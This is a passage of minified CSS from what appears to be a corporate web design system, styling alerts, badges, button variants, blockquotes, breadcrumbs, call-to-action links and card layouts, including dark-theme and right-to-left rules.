.2s cubic-bezier(.8,0,.2,1)}@media (prefers-reduced-motion:reduce){.alert-dismissible.fade{transition:none}}.alert-dismissible.fade:not(.show){opacity:0}.alert-dismissible.fade:not(.show) .alert-content{transition:transform .2s cubic-bezier(.8,0,.2,1);transform:translateY(-.875em)}@media (prefers-reduced-motion:reduce){.alert-dismissible.fade:not(.show) .alert-content{transition:none}}.area-heading>:last-child>:last-child{margin-bottom:0}.area-heading>:last-child>:last-child .h1,.area-heading>:last-child>:last-child .h2,.area-heading>:last-child>:last-child .h3,.area-heading>:last-child>:last-child .h4,.area-heading>:last-child>:last-child .h5,.area-heading>:last-child>:last-child .h6,.area-heading>:last-child>:last-child .link-group,.area-heading>:last-child>:last-child h1,.area-heading>:last-child>:last-child h2,.area-heading>:last-child>:last-child h3,.area-heading>:last-child>:last-child h4,.area-heading>:last-child>:last-child h5,.area-heading>:last-child>:last-child h6,.area-heading>:last-child>:last-child p{margin-bottom:0}.back-to-top{padding:.75rem;pointer-events:none}@keyframes button-hide{from{z-index:0}to{z-index:-1}}.back-to-top.hide{opacity:0;animation:0s cubic-bezier(.19,1,.22,1) 1s button-hide}.back-to-top.sticky{transition:opacity 1s cubic-bezier(.19,1,.22,1);flex-direction:row}@media (prefers-reduced-motion:reduce){.back-to-top.sticky{transition:none}}@media (max-width:859.98px){.back-to-top.sticky{position:static}}.back-to-top .btn{pointer-events:auto;width:100%;justify-content:center;background-color:#fff;color:#000}.theme-dark .back-to-top .btn{background-color:#000;color:#fff}@media (min-width:540px){.back-to-top .btn{width:auto}}.badge{display:inline-block;padding:.375em .75em;font-size:1rem;font-weight:600;line-height:1;text-decoration:none;vertical-align:top;max-width:100%;overflow-wrap:break-word;word-break:break-word}.badge:empty{display:none}.badge:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.btn.btn-badge{border-width:.0625rem;border-radius:0;padding:.3125rem .75rem;background-color:transparent;color:#000!important;border-color:currentColor}.btn.btn-badge:hover{background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn.btn-badge.active{background-color:#000;color:#fff!important;border-color:transparent}.btn.btn-badge.disabled,.btn.btn-badge:disabled{background-image:none}.theme-dark .btn.btn-badge{background-color:transparent;color:#fff!important;border-color:currentColor}.theme-dark .btn.btn-badge:hover{background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.theme-dark .btn.btn-badge.active{background-color:#fff;color:#000!important;border-color:transparent}.theme-dark .btn.btn-badge.disabled,.theme-dark .btn.btn-badge:disabled{background-image:none}.btn.btn-badge .glyph{display:inline-block}.btn.btn-badge .glyph::before{margin-inline:.25rem .0625rem;vertical-align:bottom}.btn.btn-badge .btn-badge-img{max-width:1.5rem;margin-inline:.25rem .0625rem;vertical-align:bottom}.btn.btn-badge.text-truncate{max-width:9rem;display:inline-block}.btn.btn-badge.text-truncate .glyph::before{-webkit-margin-end:.5rem;margin-inline-end:.5rem}.btn.btn-badge.btn-badge-remove .glyph::before{content:"";margin-inline:0;font-weight:600}.btn-group .btn.btn-badge:not(:last-child):not(.dropdown-toggle){-webkit-padding-end:.75rem;padding-inline-end:.75rem}.btn-group>.btn~.btn.btn-badge{-webkit-border-start:.0625rem solid;border-inline-start:.0625rem solid}.btn-group .btn.btn-badge.btn-badge-remove{padding-left:.4375rem;padding-right:.3125rem}.blockquote{padding:.75rem 1.5rem;border-style:solid;background:#f2f2f2;border-color:#757575}.theme-dark .blockquote{background:#171717;border-color:#d2d2d2}html:not([dir=rtl]) .blockquote{border-width:0 0 0 .125rem}html[dir=rtl] .blockquote{border-width:0 .125rem 0 0}.blockquote.light-weight{background:0 0;color:#757575}.theme-dark .blockquote.light-weight{color:#d2d2d2}html:not([dir=rtl]) .blockquote.text-center{border-left:0}html[dir=rtl] .blockquote.text-center{border-right:0}html:not([dir=rtl]) .blockquote.text-right{border-width:0 .125rem 0 0}html[dir=rtl] .blockquote.text-right{border-width:0 0 0 .125rem}.blockquote-content:last-child{margin-bottom:0}.blockquote-footer::before{content:"\2014 \00A0"}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none}.breadcrumb a{font-weight:600}.breadcrumb .active>a{color:inherit;text-decoration:inherit}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding:0 .5rem;content:"/"}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.4375em;font-weight:600;border:.125rem solid transparent;position:relative;border-radius:.125rem;background-color:inherit;color:inherit;text-decoration:none;padding:.625rem .75rem;font-size:1rem;line-height:1;cursor:pointer}.btn.disabled,.btn:disabled{cursor:default;opacity:.3}.btn:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.btn .glyph{display:flex;align-items:center}.btn .glyph::after,.btn .glyph::before{font-weight:600}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-brand,.btn-primary,.theme-dark .btn-brand,.theme-dark .btn-primary-alt{background-color:#0067b8;color:#fff!important}.btn-brand:hover,.btn-primary:hover,.theme-dark .btn-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-brand,.active.btn-primary,.theme-dark .active.btn-primary-alt{background-color:#fff;color:#0067b8!important;border-color:currentColor;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-brand:disabled,.btn-primary:disabled,.disabled.btn-brand,.disabled.btn-primary,.theme-dark .btn-primary-alt:disabled,.theme-dark .disabled.btn-primary-alt{box-shadow:none;background-image:none}.btn-inverted-brand,.btn-inverted-primary,.theme-dark .btn-inverted-brand,.theme-dark .btn-inverted-primary-alt{background-color:#fff;color:#0067b8!important}.btn-inverted-brand:hover,.btn-inverted-primary:hover,.theme-dark .btn-inverted-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand,.active.btn-inverted-primary,.theme-dark .active.btn-inverted-primary-alt{background-color:#0067b8;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand:disabled,.btn-inverted-primary:disabled,.disabled.btn-inverted-brand,.disabled.btn-inverted-primary,.theme-dark .btn-inverted-primary-alt:disabled,.theme-dark .disabled.btn-inverted-primary-alt{box-shadow:none;background-image:none}.btn-outline-brand,.btn-outline-primary,.theme-dark .btn-outline-brand,.theme-dark .btn-outline-primary-alt{background-color:transparent;color:#0067b8!important;border-color:currentColor}.btn-outline-brand:hover,.btn-outline-primary:hover,.theme-dark .btn-outline-primary-alt:hover{background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.active.btn-outline-brand,.active.btn-outline-primary,.theme-dark .active.btn-outline-primary-alt{background-color:#0067b8;color:#fff!important;border-color:transparent}.btn-outline-brand:disabled,.btn-outline-primary:disabled,.disabled.btn-outline-brand,.disabled.btn-outline-primary,.theme-dark .btn-outline-primary-alt:disabled,.theme-dark .disabled.btn-outline-primary-alt{background-image:none}.btn-faint-brand,.btn-faint-primary,.theme-dark .btn-faint-brand,.theme-dark .btn-faint-primary-alt{background-color:transparent;color:#0067b8!important;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-faint-brand:hover,.btn-faint-primary:hover,.theme-dark .btn-faint-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand,.active.btn-faint-primary,.theme-dark .active.btn-faint-primary-alt{color:#fff!important;background-color:#0067b8}.btn-faint-brand:disabled,.btn-faint-primary:disabled,.disabled.btn-faint-brand,.disabled.btn-faint-primary,.theme-dark .btn-faint-primary-alt:disabled,.theme-dark .disabled.btn-faint-primary-alt{box-shadow:none;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-inverted-brand-dark,.theme-dark .btn-inverted-brand-dark{background-color:#fff;color:#243a5e!important}.btn-inverted-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-dark{background-color:#243a5e;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand-dark:disabled,.disabled.btn-inverted-brand-dark{box-shadow:none;background-image:none}.btn-outline-brand-dark,.theme-dark .btn-outline-brand-dark{background-color:transparent;color:#243a5e!important;border-color:currentColor}.btn-outline-brand-dark:hover{background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.active.btn-outline-brand-dark{background-color:#243a5e;color:#fff!important;border-color:transparent}.btn-outline-brand-dark:disabled,.disabled.btn-outline-brand-dark{background-image:none}.btn-faint-brand-dark,.theme-dark .btn-faint-brand-dark{background-color:transparent;color:#243a5e!important;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-faint-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-dark{color:#fff!important;background-color:#243a5e}.btn-faint-brand-dark:disabled,.disabled.btn-faint-brand-dark{box-shadow:none;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-inverted-brand-light,.theme-dark .btn-inverted-brand-light{background-color:#000;color:#50e6ff!important}.btn-inverted-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-light{background-color:#50e6ff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-brand-light:disabled,.disabled.btn-inverted-brand-light{box-shadow:none;background-image:none}.btn-outline-brand-light,.theme-dark .btn-outline-brand-light{background-color:transparent;color:#50e6ff!important;border-color:currentColor}.btn-outline-brand-light:hover{background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.active.btn-outline-brand-light{background-color:#50e6ff;color:#000!important;border-color:transparent}.btn-outline-brand-light:disabled,.disabled.btn-outline-brand-light{background-image:none}.btn-faint-brand-light,.theme-dark .btn-faint-brand-light{background-color:transparent;color:#50e6ff!important;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-faint-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-light{color:#000!important;background-color:#50e6ff}.btn-faint-brand-light:disabled,.disabled.btn-faint-brand-light{box-shadow:none;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-primary-alt,.theme-dark .btn-primary{background-color:#3aa0fa;color:#000!important}.btn-primary-alt:hover,.theme-dark .btn-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-primary-alt,.theme-dark .active.btn-primary{background-color:#000;color:#3aa0fa!important;border-color:currentColor;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-primary-alt:disabled,.disabled.btn-primary-alt,.theme-dark .btn-primary:disabled,.theme-dark .disabled.btn-primary{box-shadow:none;background-image:none}.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary{background-color:#000;color:#3aa0fa!important}.btn-inverted-primary-alt:hover,.theme-dark .btn-inverted-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-primary-alt,.theme-dark .active.btn-inverted-primary{background-color:#3aa0fa;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-primary-alt:disabled,.disabled.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary:disabled,.theme-dark .disabled.btn-inverted-primary{box-shadow:none;background-image:none}.btn-outline-primary-alt,.theme-dark .btn-outline-primary{background-color:transparent;color:#3aa0fa!important;border-color:currentColor}.btn-outline-primary-alt:hover,.theme-dark .btn-outline-primary:hover{background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.active.btn-outline-primary-alt,.theme-dark .active.btn-outline-primary{background-color:#3aa0fa;color:#000!important;border-color:transparent}.btn-outline-primary-alt:disabled,.disabled.btn-outline-primary-alt,.theme-dark .btn-outline-primary:disabled,.theme-dark .disabled.btn-outline-primary{background-image:none}.btn-faint-primary-alt,.theme-dark .btn-faint-primary{background-color:transparent;color:#3aa0fa!important;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-faint-primary-alt:hover,.theme-dark .btn-faint-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-primary-alt,.theme-dark .active.btn-faint-primary{color:#000!important;background-color:#3aa0fa}.btn-faint-primary-alt:disabled,.disabled.btn-faint-primary-alt,.theme-dark .btn-faint-primary:disabled,.theme-dark .disabled.btn-faint-primary{box-shadow:none;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-light,.theme-dark .btn-inverse,.theme-dark .btn-light,.theme-dark .btn-secondary{background-color:#fff;color:#000!important}.btn-light:hover,.theme-dark .btn-inverse:hover,.theme-dark .btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-light,.theme-dark .active.btn-inverse,.theme-dark .active.btn-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-light:disabled,.disabled.btn-light,.theme-dark .btn-inverse:disabled,.theme-dark .btn-secondary:disabled,.theme-dark .disabled.btn-inverse,.theme-dark .disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-light,.theme-dark .btn-inverted-inverse,.theme-dark .btn-inverted-light,.theme-dark .btn-inverted-secondary{background-color:#000;color:#fff!important}.btn-inverted-light:hover,.theme-dark .btn-inverted-inverse:hover,.theme-dark .btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-light,.theme-dark .active.btn-inverted-inverse,.theme-dark .active.btn-inverted-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-light:disabled,.disabled.btn-inverted-light,.theme-dark .btn-inverted-inverse:disabled,.theme-dark .btn-inverted-secondary:disabled,.theme-dark .disabled.btn-inverted-inverse,.theme-dark .disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-light,.theme-dark .btn-outline-inverse,.theme-dark .btn-outline-light,.theme-dark .btn-outline-secondary{background-color:transparent;color:#fff!important;border-color:currentColor}.btn-outline-light:hover,.theme-dark .btn-outline-inverse:hover,.theme-dark .btn-outline-secondary:hover{background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.active.btn-outline-light,.theme-dark .active.btn-outline-inverse,.theme-dark .active.btn-outline-secondary{background-color:#fff;color:#000!important;border-color:transparent}.btn-outline-light:disabled,.disabled.btn-outline-light,.theme-dark .btn-outline-inverse:disabled,.theme-dark .btn-outline-secondary:disabled,.theme-dark .disabled.btn-outline-inverse,.theme-dark .disabled.btn-outline-secondary{background-image:none}.btn-faint-light,.theme-dark .btn-faint-inverse,.theme-dark .btn-faint-light,.theme-dark .btn-faint-secondary{background-color:transparent;color:#fff!important;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-faint-light:hover,.theme-dark .btn-faint-inverse:hover,.theme-dark .btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-light,.theme-dark .active.btn-faint-inverse,.theme-dark .active.btn-faint-secondary{color:#000!important;background-color:#fff}.btn-faint-light:disabled,.disabled.btn-faint-light,.theme-dark .btn-faint-inverse:disabled,.theme-dark .btn-faint-secondary:disabled,.theme-dark .disabled.btn-faint-inverse,.theme-dark .disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-dark,.btn-inverse,.btn-secondary,.theme-dark .btn-dark{background-color:#000;color:#fff!important}.btn-dark:hover,.btn-inverse:hover,.btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-dark,.active.btn-inverse,.active.btn-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-dark:disabled,.btn-inverse:disabled,.btn-secondary:disabled,.disabled.btn-dark,.disabled.btn-inverse,.disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-dark,.btn-inverted-inverse,.btn-inverted-secondary,.theme-dark .btn-inverted-dark{background-color:#fff;color:#000!important}.btn-inverted-dark:hover,.btn-inverted-inverse:hover,.btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-dark,.active.btn-inverted-inverse,.active.btn-inverted-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-dark:disabled,.btn-inverted-inverse:disabled,.btn-inverted-secondary:disabled,.disabled.btn-inverted-dark,.disabled.btn-inverted-inverse,.disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-dark,.btn-outline-inverse,.btn-outline-secondary,.theme-dark .btn-outline-dark{background-color:transparent;color:#000!important;border-color:currentColor}.btn-outline-dark:hover,.btn-outline-inverse:hover,.btn-outline-secondary:hover{background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.active.btn-outline-dark,.active.btn-outline-inverse,.active.btn-outline-secondary{background-color:#000;color:#fff!important;border-color:transparent}.btn-outline-dark:disabled,.btn-outline-inverse:disabled,.btn-outline-secondary:disabled,.disabled.btn-outline-dark,.disabled.btn-outline-inverse,.disabled.btn-outline-secondary{background-image:none}.btn-faint-dark,.btn-faint-inverse,.btn-faint-secondary,.theme-dark .btn-faint-dark{background-color:transparent;color:#000!important;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-faint-dark:hover,.btn-faint-inverse:hover,.btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-dark,.active.btn-faint-inverse,.active.btn-faint-secondary{color:#fff!important;background-color:#000}.btn-faint-dark:disabled,.btn-faint-inverse:disabled,.btn-faint-secondary:disabled,.disabled.btn-faint-dark,.disabled.btn-faint-inverse,.disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-brand-light{background-color:#50e6ff;color:#243a5e!important}.btn-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-light.active{background-color:#243a5e;color:#50e6ff!important;border-color:currentColor;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-brand-light.disabled,.btn-brand-light:disabled{box-shadow:none;background-image:none}.btn-brand-dark{background-color:#243a5e;color:#50e6ff!important}.btn-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-dark.active{background-color:#50e6ff;color:#243a5e!important;border-color:currentColor;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-brand-dark.disabled,.btn-brand-dark:disabled{box-shadow:none;background-image:none}.btn-link{background:0 0;border-radius:0;color:#0067b8;text-decoration:underline}.theme-dark .btn-link{color:#3aa0fa}.btn-link.inactive{opacity:1;text-decoration:none;color:#757575;cursor:default}.theme-dark .btn-link.inactive{color:#d2d2d2}@media (forced-colors:active){.btn-link{border-color:canvas}}.btn-group-lg>.btn,.btn-lg{padding:.8125rem .75rem;font-size:1.125rem;line-height:1}.btn-group-sm>.btn,.btn-sm{padding:.5625rem .75rem;font-size:.875rem;line-height:1}.btn-block{display:block;width:100%;text-align:center}.btn-block+.btn-block{margin-top:.5rem}.btn-pill{border-radius:50rem}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn.focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn.focus,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group>.btn~.btn{-webkit-border-start:none;border-inline-start:none;-webkit-padding-start:.875rem;padding-inline-start:.875rem}.btn-group>.btn:not(:last-child):not(.dropdown-toggle){-webkit-border-end:none;border-inline-end:none;-webkit-padding-end:.875rem;padding-inline-end:.875rem}.btn-group .btn-group+.btn-group,.btn-group .btn-group+.btn:first-of-type,.btn-group .btn:last-of-type+.btn-group{-webkit-margin-start:-2px;margin-inline-start:-2px}html:not([dir=rtl]) .btn-group>.btn-group:not(:last-child)>.btn,html:not([dir=rtl]) .btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .btn-group>.btn-group:not(:last-child)>.btn,html[dir=rtl] .btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}html:not([dir=rtl]) .btn-group>.btn-group:not(:first-child)>.btn,html:not([dir=rtl]) .btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}html[dir=rtl] .btn-group>.btn-group:not(:first-child)>.btn,html[dir=rtl] .btn-group>.btn:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.125rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-group-divider-append,.btn-group-divider-prepend{position:relative}.btn-group-divider-append::after,.btn-group-divider-prepend::before{display:block;position:absolute;width:.125rem;border-left-width:1px;border-left-style:solid;top:20%;margin-top:0;height:60%;content:""}html:not([dir=rtl]) .btn-group-divider-prepend::before{left:0}html[dir=rtl] .btn-group-divider-prepend::before{right:0}html:not([dir=rtl]) .btn-group-divider-append::after{right:0}html[dir=rtl] .btn-group-divider-append::after{left:0}.cta .glyph::before,.cta-reverse .glyph::before{font-family:MWF-FLUENT-ICONS;position:absolute;line-height:1;top:calc(50% + .0625em);margin-top:-.5em;transition:transform .6s cubic-bezier(.19,1,.22,1)}@media (prefers-reduced-motion:reduce){.cta .glyph::before,.cta-reverse .glyph::before{transition:none}}.cta{position:relative;text-decoration:none;display:inline-block;font-weight:600}html:not([dir=rtl]) .cta{padding-right:1.6875em}html[dir=rtl] .cta{padding-left:1.6875em}.cta .glyph::before{font-weight:600}html:not([dir=rtl]) .cta .glyph::before{content:"";right:.4375em}html[dir=rtl] .cta .glyph::before{content:"";left:.4375em}.cta:hover{text-decoration:underline}html:not([dir=rtl]) .cta:hover .glyph::before{transform:translate(.25em,0)}html[dir=rtl] .cta:hover .glyph::before{transform:translate(-.25em,0)}html:not([dir=rtl]) .cta-reverse{padding-left:1.6875em}html[dir=rtl] .cta-reverse{padding-right:1.6875em}.cta-reverse .glyph::before{font-weight:600}html:not([dir=rtl]) .cta-reverse .glyph::before{content:"";left:.4375em}html[dir=rtl] .cta-reverse .glyph::before{content:"";right:.4375em}html:not([dir=rtl]) .cta-reverse:hover .glyph::before{transform:translate(-.25em,0)}html[dir=rtl] .cta-reverse:hover .glyph::before{transform:translate(.25em,0)}.card{position:relative;display:flex;flex-direction:column;flex:1 1 auto;min-width:1px;word-wrap:break-word;background-clip:border-box}.card picture{min-height:1px}.card.card-alt-hover>div:first-child picture{visibility:visible;opacity:1;transition:opacity .5s ease-in-out}@media (prefers-reduced-motion:reduce){.card.card-alt-hover>div:first-child picture{transition:none}}.card.card-alt-hover>div:first-child picture:last-child{visibility:hidden;opacity:0}.card.card-alt-hover picture:last-child{position:absolute;top:0;left:0}.card.card-alt-hover picture:last-child img{width:100%}.card.card-alt-hover:hover>div:first-child picture:first-child{visibility:hidden;opacity:0}.card.card-alt-hover:hover>div:first-child picture:last-child{visibility:visible;opacity:1}.card-header{flex:0 1 3rem}.card-body{flex:1 1 auto;position:relative}.card-body>:last-child:not(.link-group){margin-bottom:0!important}@media (min-width:1084px){.card-img-overlay{display:flex}.card-img-overlay>.card-background{display:flex;flex-direction:column;align-items:center;overflow:hidden;margin:auto 0;width:100%}.card-img-overlay>.card-background .card-img{position:relative}.card-img-overlay>.card-foreground{width:100%;align-self:center}html:not([dir=rtl]) .card-img-overlay>.card-foreground{margin-left:-100%!important;margin-right:0}html[dir=rtl] .card-img-overlay>.card-foreground{margin-right:-100%!important;margin-left:0}}@media (min-width:1400px){.card-img-overlay>.card-background .card-img{width:auto}}.card-img{width:100%;flex-shrink:0}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:.75rem}@media (min-width:540px){.card-deck{flex-flow:row wrap;margin-right:-.75rem;margin-left:-.75rem}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:.75rem;margin-bottom:0;margin-left:.75rem}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:.75rem}@media (min-width:540px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:540px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.card-min-width-sm{min-width:8.75rem}.card-min-width-lg{min-width:25rem}.card-offset{display:flex}@media (min-width:860px){.card-offset{padding-top:3rem}}.card-offset .card-body{word-break:break-word;overflow-wrap:break-word;padding:1.5rem}@media (min-width:860px){.card-offset .card-body{padding:3rem}}.card-offset .card-img{padding:0}@media (max-width:859.98px){html:not([dir=rtl]) .card-offset .card-img{padding-left:1.5rem}html[dir=rtl] .card-offset .card-img{padding-right:1.5rem}}@media (min-width:860px){.card-offset .card-img{margin-top:-3rem;margin-bottom:3rem}}@media (max-width:859.98px){.card-offset:not(.flipped){padding-bottom:1.5rem}}@media (min-width:860px){html:not([dir=rtl]) .card-offset:not(.flipped){padding-right:3rem}html[dir=rtl] .card-offset:not(.flipped){padding-left:3rem}html:not([dir=rtl]) .card-offset:not(.flipped) .card-body{padding-right:0}html[dir=rtl] .card-offset:not(.flipped) .card-body{padding-left:0}}@media (max-width:859.98px){.card-offset:not(.flipped) .card-img{margin-bottom:-1.5rem}}@media (min-width:860px){html:not([dir=rtl]) .card-offset:not(.flipped) .card-img{margin-right:-3rem;margin-left:3rem}html[dir=rtl] .card-offset:not(.flipped) .card-img{margin-right:3rem;margin-left:-3rem}}@media (max-width:859.98px){.card-offset.flipped{padding-top:1.5rem}}@media (min-width:860px){html:not([dir=rtl]) .card-offset.flipped{padding-left:3rem}html[dir=rtl] .card-offset.flipped{padding-right:3rem}html:not([dir=rtl]) .card-offset.flipped .card-body{padding-left:0}html[dir=rtl] .card-offset.flipped .card-body{padding-right:0}}@media 